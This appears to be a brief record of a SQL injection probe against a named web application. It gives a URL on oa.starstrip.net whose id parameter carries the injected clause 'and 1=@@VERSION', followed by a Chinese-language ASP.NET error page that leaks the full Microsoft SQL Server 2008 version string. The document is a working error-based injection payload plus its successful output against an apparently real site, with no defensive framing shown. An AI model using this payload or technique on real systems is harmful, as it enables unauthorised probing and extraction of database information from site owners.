 oa.starstrip.net/info/zclist_view.aspx?id=40+and+1=@@VERSION
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (X64)
Sep 21 2011 22:45:45
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。